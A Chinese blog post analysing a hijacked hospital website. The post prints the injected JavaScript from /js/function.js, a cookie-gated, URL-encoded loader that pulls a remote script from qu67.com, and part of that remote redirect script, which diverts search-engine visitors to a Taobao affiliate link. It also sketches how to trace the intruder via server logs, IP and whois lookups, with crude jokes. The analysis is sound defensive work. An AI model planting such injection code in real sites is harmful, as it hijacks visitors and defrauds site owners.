


大清早的,随手戳了一家医院的网址(具体理由不便叙述):

天津丽人女子医院/天津丽人医院,www.lr16.com
然后呢:

(核总深入分析:其实这里有个很有意思的小插曲,具体见底下……)
纳尼???What The Fuck???跳转了???淘宝客????(淘宝客ID:mm_32778753_0_0)
Holy Shit! 看来这家医院主站被非法劫持了,而且还挂了淘宝客……
八嘎!太岁头上动土!核总不蛋定了!职业病犯了!操家伙上!扒开他的三角裤!仔细观详他的小JJ……(谁让你不幸碰上核总了呢……)
花了两分钟进行了简单的分析,具体过程不叙述了(经验),结果如下:
在该站首页中发现如下代码:

八嘎!又是“/js/function.js”,能换点新花样吗?敢不敢换个文件插?插代码手法千篇一律啊(黑帽搜索引擎劫持),亲!
(核总深入分析:可以检查“/js/function.js”的最后修改时间,然后检查 IIS 日志,精确提取该时间之后第一个访问“/js/function.js”的IP,100%为该熊孩纸IP地址,为什么呢?动机很简单嘛,你修改了个文件,自己肯定要去访问看看是否执行成功?很遗憾,那你就是该修改时间之后第一个或第二个访客了,再根据IP查对应的宽带账号,可获得宽带账号、电话号码、身份证、户口本若干,上门砍人……,其实嘛,对公安来说,有了时间戳+IP就等于有了身份证+户口本,抓你很简单……)
(核总深入分析:/js/function.js,通过 HTTP Header 获得该文件最后修改时间为:Last-Modified: Mon, 13 Aug 2012 17:23:46 GMT,北京时间:2012年8月14日 01:23:46 星期一,真是够久了……)
很好,继续跟踪 /js/function.js:

Soga,不出所料,在该文件末端发现熊孩子的小裤裤了……
if(document.cookie.indexOf('20120811')==-1){var expires=new Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie='20120811=Yes;path=/;expires='+expires.toGMTString();document.write(unescape('%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%71%75%36%37%2E%63%6F%6D%2F%61%64%73%2E%70%68%70%3F%69%64%3D%32%30%31%32%30%38%31%31%22%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%3C%2F%73%63%72%69%70%74%3E'));}
代码功能很简单,设置cookie判断,24小时只执行一次(24*60*60*1000)。
不过,貌似关键的部分,貌似上了贞操带,加锁了!
这种简单的原始锁具,怎么能挡住核总呢,是吧?核总怎么会告诉你:如此这般……嗯、哈、嘿……
哟嘻,砸开贞操锁,看到熊孩纸的小JJ了,仔细端详一番……
(核总深入分析:我很好奇,为毛在 Cookie 和参数中均使用“20120811”做判断?莫非这段数字对这熊孩纸有着神马特殊意义?程序版本号?还是熊孩纸在这天成年了?哦呵~呵呵呵~)
(核总深入分析:其实吧,谷歌一下“qu67.com/ads.php”,你就会发现很多信息,而且“历史悠久”,这表示什么?如果想要该广告地址长期存活的话(现在有很多挂马或黑帽使用已被入侵的站点做“病毒源”,防止追踪反查、过杀软),该域名一定是【自己长期可控】的,这意味着神马?还没明白么?这说明域名极有可能是他自己的!)
(核总深入分析:哦~呵~呵呵呵~核总怎么会告诉你:百度、谷歌一下,看看网站历史快照,可能有站长信息哟,说不定还有熊孩纸QQ哦~ 核总又怎么会继续告诉你:Whois域名注册信息、IP反查机房/ISP信息,哦~呵~呵呵呵~,查获一公斤身份证、户口本,上门砍人哟,亲~ 这里核总就不爆你私人信息了……)
继续跟踪:
//http://qu67.com/ads.php?id=20120811
if ("undefined"==typeof(reObj)) { reObj=[]; reObj.platF=navigator.platform.toString().toLowerCase(); reObj.appVer=navigator.userAgent; reObj.refer=document.referrer; reObj.domain=document.domain; reObj.appVerStr=reObj.appVer.toLowerCase(); reObj.win=window; reObj.yOs=function() { var osInfo=""; var fSys=new RegExp("(NT 5.2)|(NT 5.0)","i"); var fBrowser=new RegExp("(firefox)|(alexa)","i"); try{ osInfo=reObj.appVer.match(/Windows NT d.d/i).toString().toLowerCase();} catch(e) {} if (fSys.test(osInfo) || fBrowser.test(reObj.appVer) || reObj.platF=="x11" || reObj.platF.indexOf("linux")>-1) return false; return true;}; reObj.isIE678=function(){var chkIEReg=new RegExp("(MSIE 8.0)|(MSIE 6.0)|(MSIE 7.0)","i");if (chkIEReg.test(reObj.appVer)) return true;return false;};reObj.noPluginDev=function(notIeCore){if (!notIeCore) return true;var regPlugin=new RegExp("(google)|(firefox)","i"); try { for (i=0;i
嗯,一段判断搜索引擎来路跳转的代码,具体不讲了,最终会跳到我们一开始看到的图片中的地址,也就是:
http://getquerys.googlecode.com/svn/branches/navigator.html?q=%E5%A4%A9%E6%B4%A5%E4%B8%BD%E4%BA%BA%E5%A5%B3%E5%AD%90%E5%8C%BB%E9%99%A2
哟嘻,该地址最终输出跳转到淘宝的代码(淘宝客):
淘宝网特卖频道 - 每日低价商品抢购中!
至此,将各部分实现功能整合一下,完整的为:插入一段搜索引擎劫持代码,从搜索引擎点过来,第一次访问(通过cookie判断)会被劫持到淘宝客,淘宝客ID:mm_32778753_0_0
Soga,把玩熊孩纸的小JJ完毕……
还记得核总一开始说的很有意思的小插曲吗?哦~呵~呵呵呵~
核总深入分析:
开始的时候有个小插曲,很有意思,估计开始就有人发现了,哈哈,跳转后的页面居然直接输出 Html 源码(见第二张图),没有执行……
Holy Shit! 这无疑对这熊孩纸是个沉重的打击(修复该缺陷,收入可翻几倍),学艺不精啊,孩纸!(没事学人家做什么淘宝客)
很多人不明白(包括很多白帽子也不明白,作为一个白帽子,居然对HTTP协议不熟悉?无耻啊!无耻啊!),核总在这里简单的讲一下……
熊孩纸在这里利用的googlecode输出广告代码,结果出了一点小问题:
![]()
看到木有?神马没看到???孩纸,那么大的红色矩形,你跟我说你没看到??WTF……
googlecode输出的 HTTP Header 中 Content-Type 格式为:text/plain,这表示服务器输出的内容为“无格式正文”,其结果便是浏览器不做任何解译处理(不执行),直接显示源码!
更有意思的地方来了,以此推测,熊孩纸自己对这种现象也不知情,这表示在熊孩纸那里这段代码是正常执行的,哦~呵~呵呵呵~
核总淫荡一笑,必有大事发生!
有什么样的浏览器会不理 Content-Type 的值呢?恐怕除了 IE 6.0 这个奇葩之外,没有主流浏览器会这么干!
为什么这么说呢,IE 6.0 有个奇葩缺陷,无论服务器输出什么内容类型,都会尝试去执行,甚至是 image/gif, image/jpeg 都会尝试执行(纯图片格式)!
所以,在 IE 6 盛行的那个年代,经常有很多熊孩纸,把 .html 黑页后缀改成 .jpg,然后找一堆网站,上传图片,然后得到“黑页”地址,拿出去炫耀……
囧rz,核总一口老血喷到屏幕上……
据此断定该熊孩纸使用的浏览器为 Internet Explorer 6.0,操作系统:Windows XP……
![]()
兔美酱的目光又变得犀利起来:终于找到你了,平田君!
![]()
lol~~~
抓包日志下载:
Packet_Log_HttpAnalyzerStdV6.rar
后记:
已通知这家医院负责人,进行处理……
留言评论(旧系统):



- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-

评论